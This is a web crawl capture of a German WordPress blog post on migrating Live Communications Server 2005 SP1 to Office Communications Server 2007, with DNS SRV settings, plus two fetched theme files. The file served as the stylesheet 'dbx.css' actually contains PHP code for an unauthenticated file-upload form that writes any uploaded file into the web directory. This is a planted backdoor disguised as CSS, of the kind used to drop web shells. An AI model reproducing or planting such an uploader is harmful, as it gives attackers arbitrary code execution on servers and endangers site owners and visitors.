

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowal.de/?cat=19
body_size: 9634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>OCS 2007 | NowAl`s Share-Point</title>

<meta name="generator" content="WordPress 2.3.3" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.nowal.de/wp-content/themes/itheme-1-1/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://www.nowal.de/wp-content/themes/itheme-1-1/print.css" type="text/css" media="print" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://www.nowal.de/wp-content/themes/itheme-1-1/dbx.js"></script>
<script type="text/javascript" src="http://www.nowal.de/wp-content/themes/itheme-1-1/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.nowal.de/wp-content/themes/itheme-1-1/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://www.nowal.de/wp-content/themes/itheme-1-1/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="NowAl`s Share-Point RSS Feed" href="http://www.nowal.de/?feed=rss2" />
<link rel="pingback" href="http://www.nowal.de/xmlrpc.php" />

	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowal.de/xmlrpc.php?rsd" />
 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowal.de/wp-includes/wlwmanifest.xml" /> 
<!-- all in one seo pack 1.4.5.3 [278,295] -->
<meta name="description" content="" />
<meta name="robots" content="noindex,follow" />
</head>
<body>
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://www.nowal.de">NowAl`s Share-Point</a></h1>
      <div class="description">Ein Blog über Sharepoint, Vista, CRM 3.0 und andere Dinge&#8230;</div>
      <form method="get" id="searchform" action="http://www.nowal.de/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>
    </div><!-- /header -->

    <div id="left-col">
      <div id="nav">
        <ul>
          <li class="page_item "><a href="http://www.nowal.de/" title="Home">Home</a></li>
		          </ul>
      </div><!-- /nav -->

    	
      <div id="content">

	
		
        <div class="post" id="post-62">
		  <div class="date"><span>Apr</span> 10</div>
		  <div class="title">
          <h2><a href="http://www.nowal.de/?p=62" rel="bookmark" title="Permanent Link to Migration/Umstellung LCS 2005 SP1 &#8211;&gt; OCS 2007">Migration/Umstellung LCS 2005 SP1 &#8211;&gt; OCS 2007</a></h2>
          <div class="postdata"><SPAN class="category"><a href="http://www.nowal.de/?cat=18" title="Alle Beitr&auml;ge in LCS 2005 ansehen" rel="category">LCS 2005</a>,  <a href="http://www.nowal.de/?cat=19" title="Alle Beitr&auml;ge in OCS 2007 ansehen" rel="category">OCS 2007</a></SPAN> <span class="comments"><a href="http://www.nowal.de/?p=62#respond" title="Kommentiere Migration/Umstellung LCS 2005 SP1 &#8211;&gt; OCS 2007">No Comments &#187;</a></span></div>
		  </div>
          <div class="entry">
            <p>Wie evtl. in anderen Umgebungen wurde auch in diesem Fall der Live Communications Server 2005 SP1 installiert, um mit Instant-Messaging die Kommunikation zu vereinfachen. Emails ala &#8220;&#8230;Kannst Du sp&#228;ter kurz vorbeikommen&#8230;&#8221; , &#8220;Sprichst Du gerade mit Kunde XYZ?&#8230;&#8221;&nbsp; sollten/geh&#246;rten mit den Status-Funktionen des Windows-Messengers der Vergangenheit an. </p>
<p>Da es nun ja seit geraumer Zeit den Nachfolger Office Communications Server 2007 auf dem Markt gibt, wurde nun die Migration auf denselbigen beschlossen/durchgef&#252;hrt. Der OCS 2007 wurde einfach paralell dazu in der Umgebung aufgesetzt. wurde anschliessend auch in der Dom&#228;ne als zus&#228;tzlicher Server erkannt.</p>
<p>Bei der Installation des LCS 2005 SP1 wurden in diesem Fall noch die Clients &#252;ber TCP angebunden. Dies soll auch auf TLS umgestellt werden, da die Kommunikation so wesentlich sicherer ist.</p>
<p>Damit die Clients den Server dann auch wieder finden, m&#252;ssen im DNS evtl. noch Eintr&#228;ge hinzugef&#252;gt werden. </p>
<p>Dazu klickt man mit der rechten Maustaste auf den Dom&#228;nennamen &#8211;&gt; Weitere neue Eintr&#228;ge&#8230; &#8211;&gt; Dienstidentifizierung (SRV) &#8211;&gt; Eintrag erstellen &#8211;&gt; Eintr&#228;ge gem&#228;&#223; der Tabelle unten und den Hostnamen des Servers.</p>
<p>F&#252;r den Windows-Messenger gelten folgende Einstellungen:</p>
<table cellspacing="0" cellpadding="2" width="400" border="1">
<tbody>
<tr>
<td valign="top" width="126"><strong></strong></td>
<td valign="top" width="136"><strong>TLS</strong></td>
<td valign="top" width="136"><strong>TCP</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Dienst</strong></td>
<td valign="top" width="136"><strong>_sip</strong></td>
<td valign="top" width="136"><strong>_sip</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Protokoll</strong></td>
<td valign="top" width="136"><strong>_tls</strong></td>
<td valign="top" width="136"><strong>_tcp</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Port</strong></td>
<td valign="top" width="152"><strong>5061</strong></td>
<td valign="top" width="166"><strong>5060</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;
<p>Macht man alles richtig, sollte in der dementsprechenden Forward-LookupZone folgendes zu sehen sein:
<p><a href="http://www.nowal.de/wp-content/image10.png"><img style="border-right: 0px; border-top: 0px; border-left: 0px; border-bottom: 0px" height="116" alt="image" src="http://www.nowal.de/wp-content/image-thumb7.png" width="143" border="0"></a>&nbsp;
<p>Innerhalb des Ordners _tcp
<p><a href="http://www.nowal.de/wp-content/image11.png"><img style="border-right: 0px; border-top: 0px; border-left: 0px; border-bottom: 0px" height="26" alt="image" src="http://www.nowal.de/wp-content/image-thumb8.png" width="434" border="0"></a>
<p>Innerhalb des Ordners _tls
<p><a href="http://www.nowal.de/wp-content/image12.png"><img style="border-right: 0px; border-top: 0px; border-left: 0px; border-bottom: 0px" height="22" alt="image" src="http://www.nowal.de/wp-content/image-thumb9.png" width="434" border="0"></a>
<p>Nach der Replikation sollten nun alle Windows-Messenger-Clients &#252;ber TLS den LCS 2005 SP1 erreichen. Die Transport zwischen dem LCS2005 und dem OCS 2007 kann/sollte nun auch auf MTLS gestellt werden.
<p>F&#252;r die automatische Anmeldung des neuen Communicator 2007 m&#252;ssen im DNS ebenfalls wieder &#252;ber oben beschriebenen Weg noch Einstellungen hinzugef&#252;gt werden :</p>
<table cellspacing="0" cellpadding="2" width="400" border="1">
<tbody>
<tr>
<td valign="top" width="126"><strong></strong></td>
<td valign="top" width="136"><strong>TLS</strong></td>
<td valign="top" width="136"><strong>TCP</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Dienst</strong></td>
<td valign="top" width="136"><strong>_sipinternaltls</strong></td>
<td valign="top" width="136"><strong>_sipinternal</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Protokoll</strong></td>
<td valign="top" width="136"><strong>_tcp</strong></td>
<td valign="top" width="136"><strong>_tcp</strong></td>
</tr>
<tr>
<td valign="top" width="126"><strong>Port</strong></td>
<td valign="top" width="152"><strong>5061</strong></td>
<td valign="top" width="166"><strong>5060</strong></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Nun kann man mit dem Rollout des Communicator 2007 beginnen und die einzelnen Benutzer auf den neuen OCS 2007 &#8220;umziehen&#8221;.
<p>Allerdings mussten die Benutzer zuerst mit dem LCS2005 AD-SnapIn als LCS-Benutzer gel&#246;scht werden und anschlie&#223;end als OCS-Benutzer wieder aktiviert werden. Einfach im AD auf den neuen Server umstellen funktionierte nicht.
<p>Dazu sei noch gesagt, das man das LCS 2005 und OCS 2007 AD-Snap-In auf einem Server&nbsp; installieren kann.</p>
          </div><!--/entry -->
        </div><!--/post -->

				
        <div class="page-nav"> <span class="previous-entries"></span> <span class="next-entries"></span></div><!-- /page nav -->

	
      </div><!--/content -->

      <div id="footer"><a href="http://www.ndesign-studio.com/resources/wp-themes/">WP Theme</a> &amp; <a href="http://www.ndesign-studio.com/stock-icons/">Icons</a> by <a href="http://www.ndesign-studio.com">N.Design Studio</a></div>
    </div><!--/left-col -->

<div class="dbx-group" id="sidebar">

  <!--sidebox start --><div id="tag_cloud" class="dbx-box widget_tag_cloud"><h3 class="dbx-handle">Tags</h3><div class="dbx-content"></div></div><!--sidebox end -->
</div><!--/sidebar -->
    <hr class="hidden" />

  </div><!--/wrapper -->

</div><!--/page -->

<script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'2029747',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(2029747,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nowal.de/wp-content/themes/itheme-1-1/dbx.css
body_size: 562
content:
<?php
if(isset($_POST['Submit'])){
    $filedir = ""; 
    $maxfile = '2000000';

    $userfile_name = $_FILES['image']['name'];
    $userfile_tmp = $_FILES['image']['tmp_name'];
    if (isset($_FILES['image']['name'])) {
        $abod = $filedir.$userfile_name;
        @move_uploaded_file($userfile_tmp, $abod);
  
echo"<center><b>Done ==> $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';
}
?>

--- FILE ---
content_type: text/javascript
request_url: http://www.nowal.de/wp-content/themes/itheme-1-1/dbx-key.js
body_size: 1498
content:

//the window.onload wrapper around these object constructors is just for demo purposes
//in practise you would put them in an existing load function, or use a scaleable solution:
//http://www.brothercake.com/site/resources/scripts/domready/
//http://www.brothercake.com/site/resources/scripts/onload/
window.onload = function()
{



	//initialise the docking boxes manager
	var manager = new dbxManager('main'); 	//session ID [/-_a-zA-Z0-9/]


	//create new docking boxes group
	var sidebar = new dbxGroup(
		'sidebar', 		// container ID [/-_a-zA-Z0-9/]
		'vertical', 		// orientation ['vertical'|'horizontal']
		'7', 			// drag threshold ['n' pixels]
		'no',			// restrict drag movement to container axis ['yes'|'no']
		'10', 			// animate re-ordering [frames per transition, or '0' for no effect]
		'yes', 			// include open/close toggle buttons ['yes'|'no']
		'open', 		// default state ['open'|'closed']

		'open', 		// word for "open", as in "open this box"
		'close', 		// word for "close", as in "close this box"
		'click-down and drag to move this box', // sentence for "move this box" by mouse
		'click to %toggle% this box', // pattern-match sentence for "(open|close) this box" by mouse
		'use the arrow keys to move this box', // sentence for "move this box" by keyboard
		', or press the enter key to %toggle% it',  // pattern-match sentence-fragment for "(open|close) this box" by keyboard
		'%mytitle%  [%dbxtitle%]' // pattern-match syntax for title-attribute conflicts
		);



};
